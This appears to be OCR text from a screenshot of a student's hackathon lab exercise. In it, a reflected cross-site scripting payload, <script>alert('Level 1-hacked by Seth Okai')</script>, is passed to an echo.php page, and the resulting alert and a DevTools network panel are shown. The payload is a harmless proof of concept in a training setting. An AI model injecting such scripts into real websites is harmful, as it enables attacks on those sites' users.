 waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert(%27Level%201-hac…
waph-hackathon.eastus.cloudapp.azure.com says
Level 1-hacked by Seth Okai
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript%3… Query String Parameters view source view URL-encoded
input: <script>alert('Level 1-hacked by Seth Okai')</script>
1 requests 204 B transferred